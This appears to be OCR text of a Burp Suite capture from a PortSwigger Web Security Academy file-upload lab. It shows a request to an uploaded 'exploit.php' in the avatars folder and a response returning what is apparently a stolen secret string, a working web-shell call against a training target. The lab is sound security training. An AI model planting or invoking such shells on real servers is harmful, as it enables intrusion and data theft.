 Request
Pretty Raw Hex Hackvertor \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0ac2007104d9328c81934de1007b0046.web-security-academy.net
3 Cookie: session=uQe8AcTzs7fJol4zq7A5kpnjEqQNh6Ph
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac2007104d9328c81934de1007b0046.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 If-Modified-Since: Mon, 30 Jun 2025 11:10:53 GMT
14 If-None-Match: "c12b-638c814c9b7bd"
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Mon, 30 Jun 2025 11:22:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 fdqj1yLHBQ1AyzNBg4hxw3FhrScyoMEW